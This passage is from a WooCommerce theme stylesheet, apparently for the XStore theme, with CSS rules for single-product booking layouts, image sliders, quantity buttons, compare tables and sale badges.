  .wpb_widgetised_column .widget-container.null-instagram-feed .instagram-size-large li {
    width: 50%;
    padding: 0 0.3571em;
  }
  .wpb_widgetised_column .widget-container.null-instagram-feed .instagram-no-space li {
    padding: 0 !important;
    margin: 0 !important;
  }
  .sidebar-widget.null-instagram-feed li {
    width: 33.333% !important;
    display: inline-block;
    padding: 0 0.3571em;
  }
}
/*-----  End of Shop Sidebar  ------*/
.single-product-booking .product-side-information {
  float: right;
}
.single-product-booking .product-side-information-inner {
  text-align: center;
}
.single-product-booking .product-side-information-inner > div {
  background-color: #fafafa;
  padding: 50px 30px;
  margin-bottom: 15px;
}
.single-product-booking .product-side-information-inner .product-price-title {
  font-size: 13px;
  display: inline-block;
  margin-bottom: 30px;
  color: #1e1e1e;
  text-transform: uppercase;
  font-weight: bold;
}
.single-product-booking .product-side-information-inner .price {
  margin-bottom: 10px;
  font-size: 16px;
}
.single-product-booking .product-side-information-inner .price .amount {
  font-size: 24px;
  line-height: 50px;
  font-weight: bold;
}
.single-product-booking .product-side-information-inner .price .amount .woocommerce-Price-currencySymbol {
  font-size: 24px;
}
.single-product-booking .product-side-information-inner .price del span {
  font-size: 20px !important;
}
.single-product-booking .product-side-information-inner .qty-span {
  display: none;
}
.single-product-booking .product-side-information-inner .compare {
  margin-left: auto;
  margin-right: auto;
}
.single-product-booking .product-side-information-inner .quantity.buttons_added span,
.single-product-booking .product-side-information-inner .quantity.buttons_added input[type="number"] {
  background-color: #fff;
  border-color: #fff;
}
.single-product-booking .product-side-information-inner .quantity.buttons_added span:hover {
  background-color: #1e1e1e;
}
.single-product-booking .product-side-information-inner .single_add_to_cart_button {
  font-size: 13px;
  margin-right: 0;
}
.single-product-booking .product-side-information-inner .product_meta {
  text-align: center;
}
.single-product-booking .product-side-information-inner .product_meta > span {
  display: block;
}
.single-product-booking .product-side-information-inner form {
  width: 100%;
}
.single-product-booking .product-side-information-inner .variations {
  position: relative;
  padding-bottom: 20px;
}
.single-product-booking .product-side-information-inner .variations td.label {
  display: table-cell;
  vertical-align: middle;
  padding-left: 10px;
}
.single-product-booking .product-side-information-inner .variations td.label label {
  margin-bottom: 0;
}
.single-product-booking .product-side-information-inner .variations select {
  background-color: #fff;
}
.single-product-booking .product-side-information-inner .variations tr:last-child .value {
  padding-bottom: 20px;
}
.single-product-booking .product-side-information-inner .variations tr:last-child .label {
  position: relative;
  top: -3px;
}
.single-product-booking .product-side-information-inner .reset_variations {
  position: absolute;
  bottom: 0;
  right: 0;
}
.single-product-booking .product-side-information-inner .yith-wcwl-add-to-wishlist {
  width: 100%;
}
.single-product-booking .product-side-information-inner .yith-wcwl-add-to-wishlist a.add_to_wishlist.button.alt {
  display: table;
  margin-left: auto;
  margin-right: auto;
  background-color: transparent;
  border: none;
}
.single-product-booking .product-side-information-inner .yith-wcwl-add-to-wishlist .feedback {
  display: none !important;
}
.single-product-booking .product-side-information-inner .yith-wcwl-add-to-wishlist .ajax-loading {
  display: none !important;
}
.single-product-booking .product-side-information-inner .added-cart-tooltip {
  display: none !important;
}
.single-product-booking .product-side-information-inner .product-share {
  text-align: left;
  border: none;
  background-color: transparent;
  padding: 0;
}
.single-product-booking .product-side-information-inner .product-share .share-title {
  display: none;
  vertical-align: middle;
  position: relative;
  top: 4px;
}
.single-product-booking .product-side-information-inner .product-share ul {
  display: inline-block;
  float: right;
  width: 100%;
  text-align: center;
  padding-left: 0;
}
.single-product-booking .product-side-information-inner .product-share ul li {
  float: none;
  display: inline-block;
}
.single-product-booking .product-side-information-inner .product-share ul a {
  padding: 3px 6px;
}
.single-product-booking .product-side-information-inner .product-share ul a i {
  font-size: 16px;
}
.single-product-booking .product-side-information-inner .product_meta {
  text-align: center;
  margin-bottom: 20px;
  margin-top: 10px;
  width: 100%;
  text-transform: uppercase;
  font-weight: bold;
  color: #1e1e1e;
  font-size: 13px;
}
.single-product-booking .product-side-information-inner .product_meta .sku,
.single-product-booking .product-side-information-inner .product_meta .tagged_as,
.single-product-booking .product-side-information-inner .product_meta .sku_wrapper,
.single-product-booking .product-side-information-inner .product_meta .posted_in {
  margin-bottom: 10px;
}
.single-product-booking .product-side-information-inner .product_meta .sku a,
.single-product-booking .product-side-information-inner .product_meta .tagged_as a,
.single-product-booking .product-side-information-inner .product_meta .sku_wrapper a,
.single-product-booking .product-side-information-inner .product_meta .posted_in a {
  color: #8a8a8a;
}
.single-product-booking .product-information .title {
  text-transform: none;
  font-size: 22px;
}
.single-product-booking .product-information-inner .price {
  display: none;
}
.single-product-booking .product-information-inner .shop_attributes {
  width: 100%;
  margin-top: 30px;
  margin-bottom: 40px;
}
.single-product-booking .product-information-inner .shop_attributes th {
  font-size: 14px;
  color: #999;
  text-transform: none;
  padding-bottom: 14px;
  padding-top: 14px;
}
.single-product-booking .product-information-inner .shop_attributes td {
  text-align: right;
  font-size: 14px;
  font-weight: bold;
  text-transform: none;
  color: #1e1e1e;
  padding-top: 14px;
  padding-bottom: 14px;
}
.single-product-booking .product-information-inner .shop_attributes td p {
  font-weight: bold;
  text-transform: none;
  color: #1e1e1e;
  font-size: 14px;
}
.single-product-booking .product-side-information-inner .yith-wcwl-add-to-wishlist a:not(.alt) {
  font-size: 14px;
  font-weight: 600;
}
.single-product-booking .product-side-information-inner .yith-wcwl-add-to-wishlist a:not(.alt):before {
  display: inline-block;
  content: "\e908" !important;
  font-family: 'xstore-icons';
  margin-right: 10px;
  font-size: 1.25rem;
  position: relative;
  top: 3px;
  background-color: transparent !important;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
}
@media only screen and (max-width: 992px) {
  .single-product-booking .product-side-information {
    width: 40%;
  }
  .single-product-booking .product-information {
    width: 60%;
  }
}
@media only screen and (min-width: 769px) {
  .single-product .single-product-booking .quantity {
    margin-right: 0;
  }
}
@media only screen and (max-width: 768px) {
  .single-product-booking .product-side-information,
  .single-product-booking .product-information {
    width: 100%;
    float: none;
    display: inline-block;
    margin-bottom: 0;
  }
  .single-product-booking .shop_attributes {
    margin-bottom: 0 !important;
  }
  .single-product-booking .product-side-information {
    margin-bottom: 40px;
  }
}
@media only screen and (max-width: 425px) {
  .single-product .single-product-booking .quantity {
    margin-right: 0;
  }
}
/*===============================================
=            Single Product Elements            =
===============================================*/
/* Review Position Outside */
.reviews-position-outside #reviews {
  margin: 2.86em 0;
}
#reviews .comment-reply-title {
  text-transform: uppercase;
}
#reviews .meta strong {
  display: inline-block;
}
#reviews .meta time {
  display: block;
}
#reviews .verified {
  font-size: 1.2rem;
  display: inline-block;
  padding-left: 5px;
}
/* Product Images Slider */
.main-images {
  margin-bottom: 1.43em;
  position: relative;
  text-align: center;
}
.photoswipe-off .woocommerce-main-image {
  cursor: default;
}
.main-images .owl-controls,
.thumbnails-list .owl-controls {
  position: static;
}
.main-images .owl-controls .owl-prev,
.thumbnails-list .owl-controls .owl-prev {
  width: 40px;
  height: 40px;
  background-color: #fff;
  font-size: 0;
  position: absolute;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  top: 50%;
  left: 30px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  text-align: left;
}
.main-images .owl-controls .owl-prev:before,
.thumbnails-list .owl-controls .owl-prev:before {
  font-size: 1.6rem;
  line-height: 39px;
  margin-left: 15px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.main-images .owl-controls .owl-prev:hover,
.thumbnails-list .owl-controls .owl-prev:hover {
  background-color: #8a8a8a;
}
.main-images .owl-controls .owl-prev:hover:before,
.thumbnails-list .owl-controls .owl-prev:hover:before {
  color: #ffffff;
}
.main-images .owl-controls .owl-next,
.thumbnails-list .owl-controls .owl-next {
  width: 40px;
  height: 40px;
  background-color: #fff;
  font-size: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  left: 0;
  left: auto;
  right: 30px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  text-align: center;
}
.main-images .owl-controls .owl-next:before,
.thumbnails-list .owl-controls .owl-next:before {
  font-size: 1.6rem;
  line-height: 39px;
  margin-left: -4px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.main-images .owl-controls .owl-next:hover,
.thumbnails-list .owl-controls .owl-next:hover {
  background-color: #8a8a8a;
}
.main-images .owl-controls .owl-next:hover:before,
.thumbnails-list .owl-controls .owl-next:hover:before {
  color: #ffffff;
}
.main-images .owl-controls .owl-pagination,
.thumbnails-list .owl-controls .owl-pagination {
  display: none;
}
.main-images .owl-controls .owl-buttons,
.thumbnails-list .owl-controls .owl-buttons {
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.gallery-slider-off .main-images > div {
  margin-bottom: 30px;
}
.thumbnails-list li {
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.thumbnails-list li:hover {
  opacity: 0.5;
}
.images .thumbnails {
  margin: 0 -5px;
  position: relative;
}
.images-wrapper .images .swiper-pagination {
  display: none;
}
.images-wrapper .et-loader {
  opacity: 0;
}
.images-wrapper .et-loader svg {
  height: 90px;
  top: 15%;
}
.images-wrapper.processing .et-loader {
  opacity: 1;
  z-index: 200;
}
.thumbnails-list {
  padding-left: 0 !important;
}
.thumbnails-list li {
  text-align: center;
  list-style: none;
  opacity: 1;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.thumbnails-list .active-thumbnail {
  opacity: 0.6;
}
.thumbnails-list .video-thumbnail {
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.thumbnails-list .video-thumbnail span {
  font-size: 0;
  width: 40px;
  height: 40px;
  -webkit-border-radius: 100%;
          border-radius: 100%;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  position: relative;
  top: 30px;
}
.thumbnails-list .video-thumbnail span:before {
  content: "\f0da";
  font-size: 1.43rem;
  line-height: 40px;
  margin-left: 1px;
  font-family: FontAwesome;
  -webkit-transition: all 0.2s linear;
          transition: all 0.2s linear;
  color: #fff;
}
.thumbnails-list .video-thumbnail:hover {
  opacity: 0.8;
}
.thumbnails-list .owl-controls .owl-next {
  right: 15px;
}
.thumbnails-list .owl-controls .owl-prev {
  left: 15px;
}
.zoom-images-button,
.open-video-popup,
.open-360-popup {
  font-size: 0;
  background-color: #fff;
  width: 45px;
  height: 45px;
  -webkit-border-radius: 100%;
          border-radius: 100%;
  position: absolute;
  line-height: 20px;
  text-align: center;
  left: 20px;
  z-index: 1;
  -webkit-transform: translateY(-100px);
      -ms-transform: translateY(-100px);
          transform: translateY(-100px);
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  opacity: 0;
}
.zoom-images-button:before,
.open-video-popup:before,
.open-360-popup:before {
  content: "\f065";
  font-family: FontAwesome;
  font-size: 24px;
  color: #5c5c5c;
  position: relative;
  top: 11px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.zoom-images-button:hover:before,
.open-video-popup:hover:before,
.open-360-popup:hover:before {
  color: #fff !important;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.zoom-images-button.showed,
.open-video-popup.showed,
.open-360-popup.showed {
  opacity: 1 !important;
}
.open-360-popup {
  -webkit-transform: translateY(-210px);
      -ms-transform: translateY(-210px);
          transform: translateY(-210px);
  line-height: 25px;
}
.open-360-popup:before {
  content: "\e90f";
  font-family: 'xstore-icons';
  color: #5c5c5c;
  font-size: 51px;
  display: block;
}
.product-360-popup .mfp-close {
  display: none !important;
}
.threesixty-nav-bar a {
  background-image: url(images/holly_green.png) !important;
}
.open-video-popup {
  -webkit-transform: translateY(-155px);
      -ms-transform: translateY(-155px);
          transform: translateY(-155px);
}
.open-video-popup:before {
  content: "\f04b";
  font-size: 14px;
  top: 12px;
  left: 2px;
}
.product-content .compare {
  background-color: transparent !important;
  text-align: left;
  width: auto;
  display: table;
  padding-right: 0;
  padding-left: 35px;
  font-size: 14px;
  line-height: 1;
  height: auto;
  margin-bottom: 10px;
  margin-top: 10px;
  position: relative;
  vertical-align: middle;
  border: none;
  text-transform: none;
}
.product-content .compare .et-tooltip {
  display: none;
}
.product-content .compare:hover {
  color: #d64444;
}
.product-content .compare:before {
  content: "\e915";
  font-family: 'xstore-icons';
  font-size: 1.25rem;
  position: absolute;
  color: #1e1e1e;
  left: 0;
  top: -1px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.qty-span {
  font-size: 13px;
  font-weight: bold;
  display: block;
  text-transform: uppercase;
  color: #313131;
  margin-bottom: 9px;
}
.product-brands {
  border: 1px solid #e6e6e6;
  padding: 1.43em;
}
.product-brands .widget-title {
  display: none;
}
.product-brands .view-products {
  font-weight: bold;
  text-transform: uppercase;
  border-top: 1px solid #e6e6e6;
  padding: 1.429rem 0;
  margin: 1.429rem 0 0;
  font-size: 0.8571rem;
}
.product-brands .view-products-title {
  font-weight: normal;
  text-transform: uppercase;
  padding: 1.429rem 0;
  margin: 0;
  font-size: 0.8571rem;
}
.product-brands img {
  margin-top: 0;
}
#product-pager {
  margin: 0 auto;
  padding: 0;
  width: auto;
}
#product-pager .owl-item a {
  display: block;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
#product-pager .owl-item .video-thumbnail span {
  cursor: pointer;
  display: block;
}
#product-pager .owl-prev {
  width: 40px;
  height: 40px;
  background-color: #fafafa;
  font-size: 0;
  position: absolute;
  top: 50%;
  left: 0;
}
#product-pager .owl-prev:before {
  font-family: 'FontAwesome';
  display: inline-block;
  content: "\f0d9";
  font-size: 12px;
}
#product-pager .owl-next {
  width: 40px;
  height: 40px;
  background-color: #fafafa;
  font-size: 0;
  position: absolute;
  top: 50%;
  left: 0;
  left: auto;
  right: 0;
}
#product-pager .owl-next:before {
  font-family: 'FontAwesome';
  display: inline-block;
  content: "\f0d9";
  font-size: 12px;
}
#product-pager .owl-next:before {
  content: "\f0da";
}
#product-pager .owl-pagination {
  display: none;
}
#product-pager .owl-controls {
  position: static;
}
#product-pager .owl-controls .owl-pagination {
  display: none;
}
#product-pager .owl-controls .owl-buttons {
  opacity: 1 !important;
}
/* Labels */
.onsale,
.product-images .sale-value {
  background: #d64444;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  font-weight: bold;
  font-size: 1.43rem;
  width: 3.75em;
  height: 3.75em;
  line-height: 3.75em;
  text-align: center;
  color: white;
  display: inline-block;
  text-transform: uppercase;
}
.product-images {
  position: relative;
}
.product-images .sale-value {
  display: none;
}
.product-images .sale-wrapper.with-percentage .onsale {
  display: none;
}
.product-images .sale-wrapper.with-percentage .sale-value {
  display: inline-block;
  position: absolute;
  z-index: 2;
  top: -5px;
  left: -5px;
}
.product-images {
  position: relative;
}
.product-images .onsale {
  position: absolute;
  z-index: 2;
  top: 25px;
  left: -5px;
}
.product-images .stock {
  display: none;
}
.product-images .out-of-stock {
  display: none;
  position: absolute;
  z-index: 2;
  top: 25px;
  right: -5px;
  padding: 1.9em 0;
  margin-bottom: 0;
  background: #8bbfda;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  font-weight: bold;
  font-size: 0.93rem;
  width: 5.77em;
  height: 5.77em;
  line-height: 1em;
  text-align: center;
  color: white;
  text-transform: uppercase;
}
/* OWL arrows */
.single-product-large .product-information > div {
  display: inline-block;
}
.single-product-large .product-information > div h4.title {
  display: none;
}
.single-product-large .product-information > div .menu-social-icons {
  margin-bottom: 0;
}
.single-product-xsmall .product-information .title {
  font-size: 1.3rem;
}
.single-product-xsmall .added-cart-tooltip {
  margin-top: -82px;
}
.single-product-xsmall .menu-social-icons li a {
  padding: 3px 7px;
}
.wcpv-sold-by-single {
  font-size: 13px;
  text-transform: uppercase;
  font-weight: bold;
  color: #1e1e1e;
  font-style: normal;
}
.wcpv-sold-by-single a {
  font-weight: normal;
  text-transform: uppercase;
  color: #8a8a8a;
  -webkit-transition: all 0.2s linear;
          transition: all 0.2s linear;
}
.wcpv-sold-by-single a:hover {
  color: #1e1e1e;
}
/*============================================
=            WooCommerce quantity            =
============================================*/
.quantity {
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  margin-bottom: 25px;
  letter-spacing: -3px;
}
/* WooCommerce Quantity Increment Plugin */
.quantity.buttons_added {
  position: relative;
  margin-bottom: 8px;
  margin-right: 20px;
  display: inline-block;
  opacity: 1;
}
.quantity.buttons_added::-moz-selection {
  background-color: transparent;
}
.quantity.buttons_added::selection {
  background-color: transparent;
}
.quantity.buttons_added::-webkit-selection {
  background-color: transparent;
}
.quantity.buttons_added span {
  display: inline-block;
  height: 38px;
  line-height: 38px;
  border: none;
  background-color: #f7f7f7;
  width: 38px;
  text-align: center;
  letter-spacing: 0;
  color: #1e1e1e;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  cursor: pointer;
  vertical-align: top;
  -webkit-font-smoothing: none;
  -moz-font-smoothing: none;
}
.quantity.buttons_added span:focus {
  outline: none;
}
.quantity.buttons_added span::-moz-selection {
  background-color: transparent;
}
.quantity.buttons_added span::selection {
  background-color: transparent;
}
.quantity.buttons_added input[type="number"] {
  display: inline-block;
  width: 38px;
  max-width: 45px;
  padding: 0 0.71em;
  text-align: center;
  font-weight: 600;
  font-size: 0.95rem;
  -webkit-appearance: none;
  height: 38px;
  line-height: 38px;
  color: #494949;
}
.quantity.buttons_added input[type="number"]::-moz-selection {
  background-color: transparent;
  color: #494949;
}
.quantity.buttons_added input[type="number"]::selection {
  background-color: transparent;
  color: #494949;
}
.quantity.buttons_added input[type="number"]::-webkit-inner-spin-button:after {
  content: "";
  position: absolute;
  display: block;
}
.quantity.buttons_added input[type="number"]::-webkit-inner-spin-button:before {
  content: "";
  position: absolute;
  display: block;
}
.quantity.buttons_added .minus:before {
  content: "\e905";
  font-family: 'xstore-icons';
  color: #494949;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  font-size: 15px;
  position: relative;
  text-rendering: auto;
}
.quantity.buttons_added .minus:hover:before {
  color: #fff;
}
.quantity.buttons_added .plus:before {
  content: "\e906";
  font-family: 'xstore-icons';
  color: #494949;
  font-size: 17px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  display: inline-block;
  text-rendering: auto;
}
.quantity.buttons_added .plus:hover:before {
  color: #fff;
}
.quantity.buttons_added.buttons_added input[type="number"] {
  margin-left: 3px;
  margin-right: 3px;
}
.quantity.buttons_added.buttons_added input[type="number"]::-webkit-inner-spin-button {
  display: none;
}
.tab-content .shop_attributes {
  width: 100%;
}
/*=====  End of WooCommerce quantity  ======*/
.et-catalog-on .product-information .yith-wcwl-add-to-wishlist a:not(.alt) {
  padding-left: 0;
}
.group_table .quantity.buttons_added {
  width: 130px !important;
}
@media only screen and (max-width: 992px) {
  .reviews-position-outside .tabs {
    width: 100% !important;
    padding: 0;
  }
  .reviews-position-outside #reviews {
    width: 100%;
    padding: 0;
  }
  .product-images .sale-value {
    left: 10px !important;
  }
}
@media only screen and (max-width: 480px) {
  .quantity.buttons_added .plus:before,
  .quantity.buttons_added .minus:before {
    font-size: 15px;
  }
  .quantity.buttons_added .minus:before {
    font-size: 13px;
  }
  /*.product-information .yith-wcwl-add-to-wishlist a:not(.alt):before, .product-info-wrapper .yith-wcwl-add-to-wishlist a:not(.alt):before{
		line-height: 45px !important;
		top: 7px !important;
		height: 45px !important;
	}*/
  .group_table td {
    display: inline-block !important;
    width: auto !important;
  }
  .group_table .quantity.buttons_added {
    width: auto !important;
  }
}
body > h1 {
  display: none;
}
.et-compare {
  overflow: hidden;
}
#cboxClose {
  background: #f5f5f5;
  -webkit-transition: all 0.2s linear;
          transition: all 0.2s linear;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  font-size: 0 !important;
  width: 44px;
  height: 44px;
  line-height: 40px;
  position: absolute;
  right: 0 !important;
  top: 0 !important;
  text-decoration: none;
  text-align: center;
  opacity: 1;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  text-indent: 0;
}
#cboxClose:before {
  font-family: 'xstore-icons';
  display: inline-block;
  font-size: 24px !important;
  line-height: 44px;
  color: #9b9b9b;
  content: "\e90a";
  position: relative;
  left: -5px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
#cboxClose:hover:before {
  color: #fff;
}
#cboxClose:focus,
#cboxClose:active {
  outline: none;
}
#colorbox {
  border: none;
}
#colorbox #cboxTopLeft,
#colorbox #cboxTopCenter,
#colorbox #cboxTopRight,
#colorbox #cboxMiddleLeft,
#colorbox #cboxMiddleRight,
#colorbox #cboxBottomLeft,
#colorbox #cboxBottomCenter,
#colorbox #cboxBottomRight {
  display: none;
}
#colorbox iframe body > h1 {
  background-color: #fff;
  text-align: center;
  font-size: 26px;
}
table.compare-list td.odd {
  background-color: transparent;
  padding: 30px 50px;
}
table.compare-list tr th,
table.compare-list tr td {
  padding: 30px 50px;
}
table.compare-list tr th {
  border-right: 1px solid #e6e6e6;
  text-align: center;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 700;
  font-family: 'Open Sans', sans-serif;
}
table.compare-list .title td {
  padding: 0 !important;
  vertical-align: middle;
  font-size: 16px;
  font-weight: bold;
}
table.compare-list .added_to_cart.wc-forward {
  display: none !important;
}
table.compare-list td li {
  list-style: none;
}
table.compare-list p {
  font-size: 16px;
  font-weight: 300;
}
table.compare-list td img {
  border: none;
  padding: 0;
  margin-bottom: 10px;
}
table.compare-list .price td {
  text-decoration: none;
}
table.compare-list .price ins {
  font-weight: 700;
}
table.compare-list .add-to-cart td a {
  background-color: #000;
  line-height: 26px;
}
table.compare-list .remove td a .remove {
  display: none;
}
/*-----  End of Single Product Elements  ------*/
.single-product-right .product-information {
  padding-top: 40px;
  float: left;
}
.single-product-right .product-images {
  float: right;
}
.single-product-right .product-content {
  margin-top: 30px;
}
.single-product-right .short-description ul {
  padding-left: 0;
}
.single-product-right.product-fixed-images .product-content > .row,
.single-product-right.product-fixed-content .product-content > .row {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}
.single-product-right .product-information-inner .page-heading {
  background: none !important;
  padding: 0 !important;
  margin-bottom: 0;
}
.single-product-right .product-information-inner .page-heading .container {
  -webkit-transform: none !important;
      -ms-transform: none !important;
          transform: none !important;
}
.single-product-right .product-information-inner .page-heading .a-center {
  text-align: left !important;
  padding: 0 !important;
}
.single-product-right .product-information-inner .page-heading .woocommerce-breadcrumb {
  margin-bottom: 20px;
  font-size: 0 !important;
}
.single-product-right .product-information-inner .page-heading .woocommerce-breadcrumb a {
  letter-spacing: 2px;
  font-weight: 600;
  color: #b2b2b2;
}
.single-product-right .product-information-inner .page-heading .delimeter {
  color: #b2b2b2;
}
.single-product-right .product-information-inner .page-heading .back-history {
  display: none;
}
.single-product-right .product-information-inner .page-heading .container {
  width: 100%;
  opacity: 1 !important;
}
.single-product-right .product-information-inner h4.title {
  display: none;
}
.single-product-right .product-information-inner .product_title,
.single-product-right .product-information-inner h1.title {
  font-size: 42px !important;
  text-transform: capitalize;
  color: #1e1e1e;
  margin-bottom: 0.5em;
}
.single-product-right .product-information-inner del .woocommerce-Price-amount.amount {
  color: #9c9c9c;
}
.single-product-right .product-information-inner ins .woocommerce-Price-amount.amount {
  color: #1c1a19;
  font-size: 36px;
}
.single-product-right .product-information-inner .tabs {
  width: 100%;
}
/*.single-product-right .product-information-inner .yith-wcwl-add-to-wishlist a{
	font-size: 0 !important;
	letter-spacing: 0;
}
.single-product-right .product-information-inner .yith-wcwl-add-to-wishlist a:before{
	font-size: 1.6rem;
}
*/
@media only screen and (max-width: 992px) {
  .single-product-right .product-content {
    margin-top: 0;
  }
  .single-product-right .product-information {
    padding-top: 0;
  }
  .single-product-right .product-images {
    float: none;
    margin-top: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .single-product-right .product-information {
    width: 100%;
  }
}
.single-product-wide .product-images {
  width: 49%;
}
.single-product-wide .product-images img {
  width: 100%;
}
.single-product-wide .product-images .owl-item img {
  width: auto;
}
.single-product-wide .carousel-area {
  width: 100%;
}
.single-product-wide .product-information {
  padding-top: 7vw;
}
.single-product-wide .product-images .onsale,
.single-product-wide .product-images .sale-value {
  left: 20px;
}
.single-product-wide .product-information-inner {
  width: 65%;
  margin-left: auto;
  margin-right: auto;
}
.single-product-wide .product-information-inner .tabs {
  padding: 0 !important;
}
.single-product-wide .product-information-inner .page-heading {
  background: none !important;
  padding: 0 !important;
  margin-bottom: 0;
}
.single-product-wide .product-information-inner .page-heading .container {
  -webkit-transform: none !important;
      -ms-transform: none !important;
          transform: none !important;
}
.single-product-wide .product-information-inner .page-heading .a-center {
  text-align: left !important;
  padding: 0 !important;
}
.single-product-wide .product-information-inner .page-heading .woocommerce-breadcrumb {
  margin-bottom: 20px;
}
.single-product-wide .product-information-inner .page-heading .woocommerce-breadcrumb a {
  letter-spacing: 2px;
  font-weight: 600;
  color: #b2b2b2;
}
.single-product-wide .product-information-inner .page-heading .delimeter {
  color: #b2b2b2;
}
.single-product-wide .product-information-inner .page-heading .back-history {
  display: none;
}
.single-product-wide .product-information-inner .page-heading .container {
  width: 100%;
  opacity: 1 !important;
}
.single-product-wide .product-information-inner h4.title {
  display: none;
}
.single-product-wide .product-information-inner .product_title,
.single-product-wide .product-information-inner h1.title {
  font-size: 42px;
  text-transform: capitalize;
  color: #1e1e1e;
  margin-bottom: 0.5em;
}
.single-product-wide .product-information-inner del .woocommerce-Price-amount.amount {
  color: #9c9c9c;
}
.single-product-wide .product-information-inner ins .woocommerce-Price-amount.amount {
  color: #1c1a19;
  font-size: 36px;
}
.single-product-wide .product-information-inner .tabs {
  width: 100%;
}
.single-product-wide .single-product-sidebar {
  padding-top: 7vw;
}
.single-product-wide .single-product-sidebar.sidebar-left {
  padding-left: 30px;
}
/*.single-product-wide .product-information-inner .yith-wcwl-add-to-wishlist a{
	font-size: 0 !important;
}
.single-product-wide .product-information-inner .yith-wcwl-add-to-wishlist a:before{
	font-size: 1.6rem;
}
*/
.single-product-wide .content-page {
  display: inline-block;
  width: 100%;
}
@media only screen and (min-width: 40em) {
  .single-product-wide .tabs,
  .single-product-wide .carousel-area {
    max-width: 122rem;
    margin-left: auto;
    margin-right: auto;
    padding: 0 45px;
    display: inline-block;
    position: relative;
    left: 50%;
    -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
            transform: translateX(-50%);
  }
}
@media only screen and (max-width: 992px) {
  .single-product-wide .product-information {
    padding-top: 0;
  }
  .single-product-wide .product-information-inner {
    width: 100%;
    padding: 0 30px;
  }
  .single-product-wide .tabs,
  .single-product-wide .carousel-area {
    max-width: 122rem;
    margin-left: auto;
    margin-right: auto;
    padding: 0 30px;
  }
  .single-product-wide .product-images {
    width: 100%;
  }
}
/*======================================
=            Single Product            =
======================================*/
.product-content {
  margin-bottom: 40px;
}
.product-fixed-images .product-content > .row {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
.product-information,
.product-info-wrapper,
.product-summary-center {
  margin-bottom: 30px;
}
.product-information .title,
.product-info-wrapper .title,
.product-summary-center .title,
.product-information .product_title,
.product-info-wrapper .product_title,
.product-summary-center .product_title {
  font-size: 18px;
  font-weight: 900;
  text-transform: uppercase;
}
.product-information .products-page-cats,
.product-info-wrapper .products-page-cats,
.product-summary-center .products-page-cats {
  font-size: 1.14rem;
  margin: -0.65em 0 1.25em;
}
.product-information .products-page-cats a,
.product-info-wrapper .products-page-cats a,
.product-summary-center .products-page-cats a {
  color: #8a8a8a;
  font-weight: 400;
  font-size: 1rem;
  text-transform: uppercase;
}
.product-information p,
.product-info-wrapper p,
.product-summary-center p {
  margin-bottom: 1em;
}
.product-information .price,
.product-info-wrapper .price,
.product-summary-center .price {
  width: 100%;
  margin-bottom: 0.69em;
  font-size: 2rem;
  line-height: 1.2;
  color: #1e1e1e;
}
.product-information .price del,
.product-info-wrapper .price del,
.product-summary-center .price del {
  color: #8a8a8a;
}
.product-information .price del .amount,
.product-info-wrapper .price del .amount,
.product-summary-center .price del .amount {
  font-size: 1.5rem;
  color: #8a8a8a;
  font-weight: normal;
}
.product-information .price ins,
.product-info-wrapper .price ins,
.product-summary-center .price ins {
  text-decoration: none;
  display: inline-block;
}
.product-information .woocommerce-review-link,
.product-info-wrapper .woocommerce-review-link,
.product-summary-center .woocommerce-review-link {
  margin-left: 5px;
}
.product-information .woocommerce-product-rating,
.product-info-wrapper .woocommerce-product-rating,
.product-summary-center .woocommerce-product-rating {
  margin-bottom: 1.43em;
}
.product-information .woocommerce-product-rating .star-rating,
.product-info-wrapper .woocommerce-product-rating .star-rating,
.product-summary-center .woocommerce-product-rating .star-rating {
  display: inline-block;
  vertical-align: middle;
  height: auto;
  margin-bottom: 0;
}
.product-information .woocommerce-product-rating .woocommerce-review-link,
.product-info-wrapper .woocommerce-product-rating .woocommerce-review-link,
.product-summary-center .woocommerce-product-rating .woocommerce-review-link {
  display: inline-block;
  vertical-align: middle;
}
.product-information .short-description,
.product-info-wrapper .short-description,
.product-summary-center .short-description {
  width: 100%;
  margin-bottom: 1em;
  font-size: 1.14rem;
  font-weight: 300;
}
.product-information .short-description p:last-child,
.product-info-wrapper .short-description p:last-child,
.product-summary-center .short-description p:last-child {
  margin-bottom: 0;
}
.product-information table.variations,
.product-info-wrapper table.variations,
.product-summary-center table.variations {
